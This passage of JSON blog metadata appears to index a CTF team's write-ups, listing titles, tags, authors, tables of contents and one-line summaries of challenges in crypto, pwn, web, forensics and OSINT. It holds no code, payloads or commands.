sent.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-whattimeisit/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.745,"time":164700,"words":549},"slug":"utctf-2023/whattimeisit","path":"blog/utctf-2023/whattimeisit","filePath":"blog/utctf-2023/whattimeisit.mdx","toc":[{"value":"What Time Is It? (Forensics, 911 Points)","url":"#what-time-is-it-forensics-911-points","depth":2},{"value":"Initial Analysis","url":"#initial-analysis","depth":3},{"value":"Boundary Timestamp","url":"#boundary-timestamp","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ What Time Is It?","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/whattimeisit","author":["legoclones"]}},{"title":"UT CTF 2023 â€“ Zipper","date":"2023-03-12T00:00:00.000Z","tags":["Misc","UTCTF 2023","Zip"],"draft":false,"summary":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-zipper/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.035,"time":182100,"words":607},"slug":"utctf-2023/zipper","path":"blog/utctf-2023/zipper","filePath":"blog/utctf-2023/zipper.mdx","toc":[{"value":"Zipper (Misc, 968 Points)","url":"#zipper-misc-968-points","depth":2},{"value":"Initial Thoughts","url":"#initial-thoughts","depth":3},{"value":"Identical Files","url":"#identical-files","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ Zipper","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/zipper","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Pycjail","date":"2023-02-12T00:00:00.000Z","tags":["Misc","LACTF 2023","Python","Pyjail","Sandbox","Opcode"],"draft":false,"summary":"Use bytecode manipulation to subvert jail restrictions.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-pycjail","type":"Blog","readingTime":{"text":"9 min read","minutes":8.14,"time":488400,"words":1628},"slug":"lactf-2023/pycjail","path":"blog/lactf-2023/pycjail","filePath":"blog/lactf-2023/pycjail.mdx","toc":[{"value":"Pycjail (Misc, 495 Points)","url":"#pycjail-misc-495-points","depth":2},{"value":"Approaching the Problem","url":"#approaching-the-problem","depth":3},{"value":"Turning Point","url":"#turning-point","depth":3},{"value":"Developing a Payload With Restrictions","url":"#developing-a-payload-with-restrictions","depth":3},{"value":"Final Payload","url":"#final-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Pycjail","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Use bytecode manipulation to subvert jail restrictions.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/pycjail","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"idekCTF 2022* â€“ NMPZ","date":"2023-01-15T00:00:00.000Z","tags":["OSINT","idekCTF 2022*","GEOINT","GeoGuessr"],"draft":false,"summary":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/idek/osint/nmpz/","type":"Blog","readingTime":{"text":"22 min read","minutes":21.835,"time":1310100,"words":4367},"slug":"idekctf-2022/nmpz","path":"blog/idekctf-2022/nmpz","filePath":"blog/idekctf-2022/nmpz.mdx","toc":[{"value":"NMPZ","url":"#nmpz","depth":2},{"value":"1.png","url":"#1png","depth":3},{"value":"2.png","url":"#2png","depth":3},{"value":"3.png","url":"#3png","depth":3},{"value":"4.png","url":"#4png","depth":3},{"value":"5.png","url":"#5png","depth":3},{"value":"GeoGuessr Meta: The Infamous Snorkel","url":"#geoguessr-meta-the-infamous-snorkel","depth":4},{"value":"6.png","url":"#6png","depth":3},{"value":"7.png","url":"#7png","depth":3},{"value":"8.png","url":"#8png","depth":3},{"value":"9.png","url":"#9png","depth":3},{"value":"10.png","url":"#10png","depth":3},{"value":"11.png","url":"#11png","depth":3},{"value":"12.png","url":"#12png","depth":3},{"value":"Pit Stop","url":"#pit-stop","depth":2},{"value":"13.png","url":"#13png","depth":3},{"value":"14.png","url":"#14png","depth":3},{"value":"15.png","url":"#15png","depth":3},{"value":"The Guesswork Begins","url":"#the-guesswork-begins","depth":4},{"value":"GeoGuessr Meta: Snow Coverage","url":"#geoguessr-meta-snow-coverage","depth":4},{"value":"16.png","url":"#16png","depth":3},{"value":"GeoGuessr Meta: Rifts in the Sky","url":"#geoguessr-meta-rifts-in-the-sky","depth":4},{"value":"17.png","url":"#17png","depth":3},{"value":"GeoGuessr Meta: The Sakhalin Plant","url":"#geoguessr-meta-the-sakhalin-plant","depth":4},{"value":"Afterword","url":"#afterword","depth":2},{"value":"Resources","url":"#resources","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"idekCTF 2022* â€“ NMPZ","datePublished":"2023-01-15T00:00:00.000Z","dateModified":"2023-01-15T00:00:00.000Z","description":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/idekctf-2022/nmpz","author":["enscribe"]}},{"title":"STACK The Flags 2022 Open â€“ Fullpwn","date":"2022-12-05T00:00:00.000Z","tags":["Fullpwn","STACK The Flags 2022","Electron","XSS","RCE","Selenium"],"draft":false,"summary":"Fullpwn solutions from STACK The Flags CTF.","authors":["elleuch"],"type":"Blog","readingTime":{"text":"24 min read","minutes":23.16,"time":1389600,"words":4632},"slug":"stack-the-flags-2022/fullpwn","path":"blog/stack-the-flags-2022/fullpwn","filePath":"blog/stack-the-flags-2022/fullpwn.mdx","toc":[{"value":"BeautyCare (Fullpwn, 2000 Points)","url":"#beautycare-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Electrogrid (Fullpwn, 2000 Points)","url":"#electrogrid-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"BONUS PART - Running GUI app","url":"#bonus-part---running-gui-app","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Lookout (Fullpwn, 2000 Points)","url":"#lookout-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"First Way","url":"#first-way","depth":4},{"value":"Second Way","url":"#second-way","depth":4}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"STACK The Flags 2022 Open â€“ Fullpwn","datePublished":"2022-12-05T00:00:00.000Z","dateModified":"2022-12-05T00:00:00.000Z","description":"Fullpwn solutions from STACK The Flags CTF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/stack-the-flags-2022/fullpwn","author":["elleuch"]}},{"title":"GDG Algiers CTF 2022 â€“ MLM","date":"2022-10-09T00:00:00.000Z","tags":["Misc","Forensics","GDG Algiers 2022","pcapng","AI","Bert"],"draft":false,"summary":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","authors":["sahuang"],"canonicalUrl":"https://sahuang.github.io/writeups/gdg-algiers-ctf-2022","type":"Blog","readingTime":{"text":"9 min read","minutes":8.605,"time":516300,"words":1721},"slug":"gdg-algiers-2022/mlm","path":"blog/gdg-algiers-2022/mlm","filePath":"blog/gdg-algiers-2022/mlm.mdx","toc":[{"value":"MLM (Misc, 500 points)","url":"#mlm-misc-500-points","depth":2},{"value":"Forensics Analysis","url":"#forensics-analysis","depth":2},{"value":"Dealing with layers","url":"#dealing-with-layers","depth":2},{"value":"Dealing with layers (again)","url":"#dealing-with-layers-again","depth":2},{"value":"Get flag","url":"#get-flag","depth":2},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"GDG Algiers CTF 2022 â€“ MLM","datePublished":"2022-10-09T00:00:00.000Z","dateModified":"2022-10-09T00:00:00.000Z","description":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/gdg-algiers-2022/mlm","author":["sahuang"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}},{"title":"BYUCTF 2022 â€“ OSINT Compilation","date":"2022-05-30T00:00:00.000Z","tags":["OSINT","BYUCTF 2022","GEOINT","TinEye","What3Words","Social Media"],"draft":false,"summary":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/byu/osint/osint-compilation","type":"Blog","readingTime":{"text":"16 min read","minutes":15.515,"time":930900,"words":3103},"slug":"byuctf-2022/osint","path":"blog/byuctf-2022/osint","filePath":"blog/byuctf-2022/osint.mdx","toc":[{"value":"ðŸ¼ I donâ€™t dream about noodles, dad","url":"#-i-dont-dream-about-noodles-dad","depth":2},{"value":"ðŸŒ Oh The Vanity","url":"#-oh-the-vanity","depth":2},{"value":"ðŸ§—â€â™€ï¸ B0uld3r1ng","url":"#ï¸-b0uld3r1ng","depth":2},{"value":"ðŸ’§ Squatterâ€™s Rights","url":"#-squatters-rights","depth":2},{"value":"ðŸ’¾ Okta? More like OhNah","url":"#-okta-more-like-ohnah","depth":2},{"value":"ðŸ”ª Murder Mystery","url":"#-murder-mystery","depth":2},{"value":"ðŸŽ‚ Buckeye Billy Birthday","url":"#-buckeye-billy-birthday","depth":2},{"value":"ðŸ’¬ Buckeye Billy Blabbinâ€™","url":"#-buckeye-billy-blabbin","depth":2},{"value":"ðŸŽ¶ 43","url":"#-43","depth":2},{"value":"Solvers","url":"#solvers","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BYUCTF 2022 â€“ OSINT Compilation","datePublished":"2022-05-30T00:00:00.000Z","dateModified":"2022-05-30T00:00:00.000Z","description":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/byuctf-2022/osint","author":["enscribe"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"RITSEC CTF 2022 â€“ Hamxor","date":"2022-04-03T00:00:00.000Z","tags":["Misc","RITSEC CTF 2022","XOR","Hamming Code"],"draft":false,"summary":"Error correction with xor for the win.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.785,"time":287100,"words":957},"slug":"ritsec-ctf-2022/hamxor","path":"blog/ritsec-ctf-2022/hamxor","filePath":"blog/ritsec-ctf-2022/hamxor.mdx","toc":[{"value":"Hamxor","url":"#hamxor","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"RITSEC CTF 2022 â€“ Hamxor","datePublished":"2022-04-03T00:00:00.000Z","dateModified":"2022-04-03T00:00:00.000Z","description":"Error correction with xor for the win.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ritsec-ctf-2022/hamxor","author":["sahuang"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"DaVinci CTF 2022 â€“ OSINT Compilation","date":"2022-03-13T00:00:00.000Z","tags":["OSINT","DaVinci CTF 2022","GEOINT","Transaction Search"],"draft":false,"summary":"Write-ups for all OSINT problems in DaVinci CTF 2022.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.705,"time":222300,"words":741},"slug":"davinci-ctf-2022/osint","path":"blog/davinci-ctf-2022/osint","filePath":"blog/davinci-ctf-2022/osint.mdx","toc":[{"value":"Monkeey","url":"#monkeey","depth":2},{"value":"Elon Musk","url":"#elon-musk","depth":2},{"value":"Painting spot","url":"#painting-spot","depth":2},{"value":"Welcome to the DaVinciCTF!","url":"#welcome-to-the-davincictf","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DaVinci CTF 2022 â€“ OSINT Compilation","datePublished":"2022-03-13T00:00:00.000Z","dateModified":"2022-03-13T00:00:00.000Z","description":"Write-ups for all OSINT problems in DaVinci CTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/davinci-ctf-2022/osint","author":["sahuang"]}},{"title":"UTCTF 2022 â€“ IRC","date":"2022-03-11T00:00:00.000Z","tags":["forensics","UTCTF 2022","volatility"],"draft":false,"summary":"Analyze memory dump and recover password.","authors":["n0b0dy"],"canonicalUrl":"","type":"Blog","readingTime":{"text":"7 min read","minutes":6.865,"time":411900,"words":1373},"slug":"utctf-2022/irc","path":"blog/utctf-2022/irc","filePath":"blog/utctf-2022/irc.mdx","toc":[{"value":"IRC","url":"#irc","depth":2},{"value":"1. Unpack the image:","url":"#1-unpack-the-image","depth":2},{"value":"2. Figure out what version of Linux the image is running:","url":"#2-figure-out-what-version-of-linux-the-image-is-running","depth":2},{"value":"3. Build a custom profile for Debian 10:","url":"#3-build-a-custom-profile-for-debian-10","depth":2},{"value":"4. Once you have a working profile:","url":"#4-once-you-have-a-working-profile","depth":2},{"value":"5. Review process listing:","url":"#5-review-process-listing","depth":2},{"value":"6. More recon:","url":"#6-more-recon","depth":2},{"value":"7. Dump the open log file:","url":"#7-dump-the-open-log-file","depth":2},{"value":"8. Pivot on irc server address:","url":"#8-pivot-on-irc-server-address","depth":2},{"value":"9. Get lucky:","url":"#9-get-lucky","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UTCTF 2022 â€“ IRC","datePublished":"2022-03-11T00:00:00.000Z","dateModified":"2022-03-11T00:00:00.000Z","description":"Analyze memory dump and recover password.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2022/irc","author":["n0b0dy"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Ugra CTF Quals 2022 â€“ cmap","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Forensics","Ugra CTF Quals 2022","PDF","CMAP","Font"],"draft":false,"summary":"CMap is CMap, but not all â€œCMapâ€s are CMap.","authors":["blueset"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.39,"time":323400,"words":1078},"slug":"ugra-ctf-quals-2022/cmap","path":"blog/ugra-ctf-quals-2022/cmap","filePath":"blog/ugra-ctf-quals-2022/cmap.mdx","toc":[{"value":"cmap I (PPC, 150) / cmap II (Forensics, 300)","url":"#cmap-i-ppc-150--cmap-ii-forensics-300","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ cmap","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"CMap is CMap, but not all â€œCMapâ€s are 